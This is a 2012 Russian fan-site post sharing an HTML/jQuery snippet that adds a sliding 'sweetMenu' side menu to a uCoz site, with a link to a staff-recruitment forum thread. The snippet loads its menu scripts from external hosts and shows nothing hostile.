Меню |
 |
Навигация |
 |
Опрос |
Все для cs:s |
Файлы, находящиеся на сайте - сжаты в архивы *.rar | *.zip
 |
Статистика |

Главная » 2012 Декабрь 1 » Скрипт набор персонала для ucoz
19:04 Скрипт набор персонала для ucoz | |
 Code <script type="text/javascript" src="http://bambun.ru/css_js/jquery.easing.js"></script> <script type="text/javascript" src="http://bambun.ru/css_js/jquery.sweet-menu-1.0.js"></script> <script src="http://xall-pc.ru/up.js" type="text/javascript"></script> <script type="text/javascript"> $(document).ready(function(){ $('#backMenu').sweetMenu({ top: 40, padding: 8, iconSize: 48, easing: 'easeOutBounce', duration: 500, icons: [ 'D1z-GameS.Ru' ] }); $('#exampleMenu').sweetMenu({ top: 200, padding: 8, iconSize: 48, easing: 'easeOutBounce', duration: 500, icons: [ 'http://bambun.ru/images/bbcode1.png' ] }); }); </script> <style type="text/css"> .sweetMenuAnchor{ border-top: 1px solid #5d5d5d; border-right: 1px solid #5d5d5d; border-bottom: 1px solid #5d5d5d; border-top-right-radius: 4px; -moz-border-radius-topright: 4px; border-bottom-right-radius: 4px; -moz-border-radius-bottomright: 4px; color: #0071bb; font-size: 24px; font-weight: bold; text-align: right; text-transform: uppercase; font-family: arial; text-decoration: none; background-color: #e0e0e0; opacity: 0.6; } .sweetMenuAnchor span{ display: block; padding-top: 8px; } </style> <ul id="backMenu"> </ul> <ul id="exampleMenu"> <li><a href="http://Ваш линк на тему форума,страницу объявления">Набор персонала</a></li> | |
|
| |
| Всего комментариев: 0 | |
